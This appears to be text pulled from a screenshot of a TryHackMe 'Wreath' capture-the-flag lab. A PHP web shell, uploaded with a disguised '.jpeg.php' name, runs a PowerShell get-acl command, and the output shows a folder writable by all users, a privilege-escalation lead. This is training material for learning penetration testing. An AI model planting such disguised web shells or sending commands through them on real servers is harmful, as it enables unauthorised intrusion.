 Applications
TryHackMe | Wreath — ...
10.200.90.100/resource...
Fri 09 Apr, 15:44
kash
FoxyProxy options
Ruby Pictures
10.200.90.100/resources/u
10.200.90.100/resources/u
Not secure
10.200.90.100/resources/uploads/shell-kash.jpeg.php?wreath=powershell%20"get-acl%20-Path%20%27C:\Program%20Files%20(x86)\System%20Explorer%27%20|%20format-list"
9
����JFIF���
Path   : Microsoft.PowerShell.Core\FileSystem::C:\Program Files (x86)\System Explorer
Owner  : BUILTIN\Administrators
Group  : WREATH-PC\None
Access : BUILTIN\Users Allow  FullControl
NT SERVICE\TrustedInstaller Allow  FullControl
NT SERVICE\TrustedInstaller Allow  268435456
NT AUTHORITY\SYSTEM Allow  FullControl
NT AUTHORITY\SYSTEM Allow  268435456
BUILTIN\Administrators Allow  FullControl
BUILTIN\Administrators Allow  268435456
BUILTIN\Users Allow  ReadAndExecute, Synchronize
BUILTIN\Users Allow  -1610612736
CREATOR OWNER Allow  268435456
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow  ReadAndExecute, Synchronize
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow  -1610612736
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow  ReadAndExecute, Synchronize
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow  -1610612736
Audit  :
Sddl   : O:BAG:S-1-5-21-3963238053-2357614183-4023578609-513D:AI(A;OICI;FA;;;BU)(A;ID;FA;;;S-1-5-80-956008885-341852264
9-1831038044-1853292631-2271478464)(A;CIIOID;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-22714784
64)(A;ID;FA;;;SY)(A;OICIIOID;GA;;;SY)(A;ID;FA;;;BA)(A;OICIIOID;GA;;;BA)(A;ID;0x1200a9;;;BU)(A;OICIIOID;GXGR;;;
BU)(A;OICIIOID;GA;;;CO)(A;ID;0x1200a9;;;AC)(A;OICIIOID;GXGR;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)(A;OICIIOID;GXGR;
;;S-1-15-2-2)